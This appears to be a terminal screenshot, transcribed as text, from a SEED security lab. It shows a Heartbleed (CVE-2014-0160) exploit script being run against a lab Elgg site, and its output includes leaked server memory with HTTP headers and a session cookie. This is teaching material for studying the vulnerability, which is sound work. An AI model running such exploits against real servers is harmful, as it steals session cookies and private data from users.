 [01/17/2022 03:24] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
..\#.zH.Ae]..&.+.@.......r..6.....2|
[01/17/2022 03:24] seed@ubuntu:~$
ub